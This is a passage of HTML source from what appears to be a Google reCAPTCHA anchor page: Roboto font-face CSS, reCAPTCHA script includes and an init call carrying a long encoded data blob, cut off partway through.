  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LVe28GHyLBiNtm1rZTokCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LVe28GHyLBiNtm1rZTokCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LVe28GHyLBiNtm1rZTokCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyk6wpB/P8O+wrXDjsKaCMK+HsKGw5tlw5lFwrjDukXCr8K+A34WT3nDuWvCqG4+Z3VtRnfDrj7Dv1zDqsOxRgYPcMKZwqfDr3vDiBHDrsKAwq7Cs8O8wpJXw59+O2rDtH3CmyDDsSjDoxnCi8OQEsKiWcKxw7bDtGkLXGDCqcOZwpRuw6trRSfCvyw/HQZow5F/FxB/w4ouw4LDpMOJwodQWMKVwqtzHVxfQETDrMKMPcO1RMOteiV3wqBrOcKNTkFpwrgYw6sPw7TDr8Olwp0yYD/DnsKQw4TDqDlAH3BMccKFHE3DoMKMwqV3YsKGR1EJGsOEeMOewo0FOHw5dMOsXnzDui7CmMKKw6fCl8OndMODwogQw7fDmMKvBC/Cj8K4asOpewJMWcOMCHHCoyIOw6nDrRfDhGLCuBrDmibDvkAAwr3DrCfDhMOnNQIrNsKbwqF/w6Ytw6PDjgc1w41bMcKvZxzCqcKeP8OjWG3CmTHDuwUNIykDD8O4KsOKw68ew55TJ8OfwobDhUsRJljDsMK6wpFVL8OMB3DDksOHwobCm8KxwotZwoNDb2dJNVnCjAzCmGDDkHnCssKFfMOzcsOSFn3Du8O3TyjDoVxzXH/Dr8KKPsOHwrETPmAbVsOBSMKNwrQ6cMKlw6HDlEAXAg/[base64]/e8KAWsKyNkbCucOvcMKXw7PCucKjJk9owqtJwqfDunlUwrzDhgxNwp/CsMKAHXFlIyMIQ8OlDGvChx55UhheBzTDryvCq8OnLG85w45bCMORLcKuT8O3woJXwr/DulFoPhrCtClxTTVvw5ZLYw7CqMO1IFvCiHNHwq4xMyAtw43DpcOCw73CksOew51Vw7zCjghgwqHDj8O2w4nCvsOBSTNZBMOgfBvCgcKdW8OTLifCqxQuw6/ChcOQw57Dh8KBw7gVcsOxCCHDqsOQw5s1w6XDjxPDqsOPecOpP8ONUsKMQUtyw7hWC8OLPXHDmsOKVCLCvlvDry4/[base64]/w47DiULCk1bCqSrCoElYwpnDg8OKw58tJ8OBw4/CosKEw4waZcKcwrPCvMK0asOETcOyw75pMQ1qwpHDp2LDksOAc8ORw7A9wq1iPMO7K8OOwowWw6oRYxPDjAx2w6TCvjhVw50AFnjCrsK7w7TCkAbChTttT8OOcBvCjsOcwoXCnsOTwqvClHdOF8KPwoQEXi3Di8OLwrA/[base64]/CmMKcwptCworCoMOGEMKVwq7CjcOBwr99W8Kzw6MKfxHDr2YuTMK1w5TDm8OHw5UtU17Doz/DpMOcU0zDnxZHXsKBfULCnMOCWcOjQsOuwoIfYsORw4fClsKNwobDliZfKArDogMLw55gw4MbYsKwwr7CtcKCwqAww4bClRsbwoDCpcKFwqnDuEwGwpJFw4JgRsKtw5HCr33CgU3DmcKcesKMw73CsMK6DMKnw7XCmcKgwq87wrtlDkzDvMOYKXtVwpbCvcKUwo/[base64]/GMOYw5B/[base64]/[base64]/CoiM6w5jCu8KfM8Kew4Q2wp/[base64]/CiwdiZVUQDVvDjCDDi0zCqjvCpsK3K8OzSMKTMcO4OcO+YjoPdzVYY8O8OkAEw5DCv8OQf8KjwotRw7N9w73DmMOowqQQwrTDv2rCssO/KMKlwrZjPQAtMjrCtBYxGB3Dgl3DpjoewppOwp3CjRg4dMKkKMOcXsK+w4jDqFVlG0PCvMK1wpYrwrwJw4/CkMK6wrVNTXEwfMOiWMKIwqcdwpxqw7JXF8KWw7UXw5d4wroXw6PDk8OmDcOadgdGw4PChcKMNMKsBx/CtcOuw4XDtMKywrYGYsKfwojCgnjDgMOzw7/Ch8O0acO8wrLCnsOFRcKHwpvDusO7csOiwpFCN8KzwpjCrcOifMKYJcOOG2nDh0MNw5xSw5PCq8KKM8OWw67Du3R1wrjCoMKRwrFWahvCvcOOb8KYwozCpGvCnyE8wr0Cw7kAw51DOgLCllkiwoXCo8KtXcKbPkjCtsKowoFswq/[base64]/[base64]/RMOcwoTCszMywpfDqjVRwrpXFMKTA8Kowp3CuMO9UybDoMK6B30bwpTDp8O/Zi0Fw61RX8OWwpXDl8OHwrdkw5dWw4zCncKZR8OxA3hFAMOqwoJTwrbCisKlTcOswqPDnW7Dk8KfV8KJZMKjw6lRw5/[base64]/bcO/ZDzDoMK1fjTCisKwPVY7GcOgw4nDiifDjmAmOcKTdWvCvsKYQxcgTMOZw7bDvMO7F2lfwp3Dlz/DpsKewofCocOJw5Mzwo7Cmh8Cw55UwoUqw60XbzTCicK/wrgswp1+BQUmwq8cO8Ojw7vDjz1+HMOUW8K/a8K6w4nDu8OcK8KYDMKBw6bCq37DsnLCnRXCosKiwr/Ci8K/[base64]/[base64]/[base64]/w4EiYF7CuwpZLlfCgcKyWFxOw5fCrMK5ck9hQcKwRWzDnsKVWWrDj8K7w65VIGB/OsOLIsK1OAx0FgPDuiXCryMRw4TDvsORwq1GUxvChU0ALcKZw5zCqTXCoGHCn8Kqc8Kiw6lONcKBAl9rw4hKBsOgCRNjwr3DoloBfnoFwq/DoU8DwqIQw4slV20me8Knw4VDw4JRUsKtw6sYOMKJXcKyCQTDosO6WgtAw4XCs8Okci8eLD7DmcOow6hrJxkXw7sWwqDCkcK/WcO+wrQdw6rDiV7Dq8KqwpLDvMOdf8OEXMKhw5nDhMKnUcKNacKqwojDuz/[base64]/Dln0tdkLCmsOuw7zDjhBaf30yIMKOw6sVwqtSw43DjWsvelvCjxzDrcKxRCjDmsOcwrksw5AEwqIxwptgB8KcTE4EccO+woTCv3c6w4PDrcOrwqNAY8KIAMOrwpQNw7PCpFDDgsKnw53CvMKDwqE/w7PCtMK5TQkNw5nDnsK9wosXa8OeFBcBw6B6X0DDhcKRwpN3ZMK5R3xQwqTDvlFnI092V8KOwqPDkXQdwr8rJsOuJsOVw5fCnlvClD/[base64]/Do8OBw5/[base64]/CgWPDnEBiw4nClHxCDiNQwpl7YjYDwrrDk3nDt8KmPsO8e8OULMOewpfCncKISMOaworCisOYbsOEw4rDvsKofjzDoRbDi0HDpSwkaBUSwqTDlw3Cg8KUw4LCqcO3w7M9CsOUw6hEVR0Cwr97woMNwrLDkXI4wrDCuS8HJMO/wrXCjMKXaFLCk8OZF8OFHsKAGxc5XFXCh8KebMKvwp12w47Ckh0uwqRtw5PCncOBVGNJcTIEwqXDqyjCuGLCk0rDgsOCQMKow53DoCDDvsK6RA7DuQBvw5QTccK6wr/DscOYDsO+wofCqcKlDV3ComnCihvCuijDjAc2woMKX8O0G8O5wo4bV8KPwp/Cn8O/w6gbB3/DuMO5PBEbKcKNOMOQRh7DmmHDk8OZwq1bHR3CtjNMwrAQPsOrfGF2wqDCrMOJCcKUwpvCmRl7LcKxel0DdcKtcjrDhsKFT0/[base64]/Dt8O2OEMXanfCviYMw5Y5wpZDE8KxwpXDrMKGw4MJwqRyABgzcWrCt8OxGybDicOFX8K8DmrCmcOKw5HCrMOMNcOyw4ImQxRIwpjDjMO5AkrCm8OrwofCqMKtwpRJAcKmaBkJB2NnLMOPdMKRTMOLWDbCm0/[base64]/wr/[base64]/DvMKETMK/[base64]/wq8wwoNjwrfDtsOnw5I0LsOMwroBJD/Dl8KLwrIowq4jdcO9wqdfL8KnwoDCgmPCkmPCq8ODw5J7eG8zw5B5X8Kxan8Ewr0PEcKowqrCoU1/FMK6fsOpWsK1B8KpNnXDmAfDqcKheMO+UWdRwoN2ChnCvsKZwpowCcOEE8Kiw5TCoTLCpAjDrQ9CCcOFZMKAwpnDtyTCmCA1KyjDlxQow6BDw69uw6jCtHfDicOAKGDDq8OQwrNmO8K7wrLCp0XCocKNwp46w4RFfMK7JsOZYcKLZMK5FsOwcFDDq0/Cg8O1w7jDtCHCrxk0w4YKM1bDhsKHw4vDlcONRHDDhj/DosKmw63Dgmo0SMKxwpRcw4DDtArDk8Khwq8/woo3aEfDowwiSg3DqcO8R8OaJ8KNwqrDiC8pZsOYwqspw7rCu2McfsOnwp4FwojDl8Kgw48BwoEEO1FWw4Q2b1HCocK6w5AVw7XDokMEwrgEEBVobgvCux9CwpLDg8K8UMKCKMOKWinCnsKbw4zDvsK/w7tBwoZdICPCvgnDjhN6woPDtU4OEkDDuHVYVy4Qw4nDnMKxw6ooworChcOwVcOvGMKnOcKTAlFwwqrDtTXDnj/DkADDqmLDt8K8BsOud3IzL2RgFcKDw6Zvw4JqXcKMwrHDlGktGxkYw7jCrTEkVhPCkQUVwqjChRkqK8KWVcK3woPDpmtNwokcw67CnsK2wqDChiYLwq9ww6ElwrbDgABAw7ZDBwY4wrswOsOlw43Dh38vw4ISJ8Ohwo/CqsKpwq/[base64]/[base64]/CjcKgw596B8KUw51owrLCtjPDosOWGRDCu3Z3f1vCpMOgP8Opw5dKwoXDlMO7w77DhMKsQsKdw4Nlw57CkmrCicOGwpHCi8OGwqBRw79Ff0ASwpINEsK1HcORw7puw4nDu8Okwr9mIyrDnMOnwo/Cil3DssKFNsKIw4XDncO1wpfDgsKpw4bCnT89CRo6HcOqMhvDoAzDjQQsQwNiUsO5wobDm8KTWsOtw689EMOGRMOnw6Jwwo41ecOSw54kwoTDv1FzBCABw6TCty/Dm8KmIivCgcKAwrFqwpzCpT3CngdkwpEhPMK5woI6wp0EJkzCusKPw7N0wqHDmAbDmWxyJQLDisOqNVlwwqkMw7VvVjvDjgjDv8KUw6Qpw5bDgkJiw5opwoVgGVPCgMKYwrRawpgKwqhLw4tBw75Lwpk/[base64]/SEoZD8OmEcOaw6vDrR/DvsOWwpMFw4YcIm4bw4/CizMpacKMwrQ1wqbDk8KCK0stw67Dih5bwqzDpUF8DmPCl07CocO3E10Pw6HCp8OYwqYNwrLDsD3Cn3LCniPCo1IMfjjCq8KhwqxeJcKtPjx6w4sIw5kMwq7DlzUqH8OSwpXDp8K+wrnDvsKNOcKxLMKdAcO6MMK/GMKYw5vCgMOsY8KDUG1owo3Cq8K8GsKPfsO6XjTDqRTCpMK5wpvDj8O0GydUw6zDtsO/woxRw67CrcK8wqHDssKfGHPDj2bCgGPDtX7CvsKpd0TD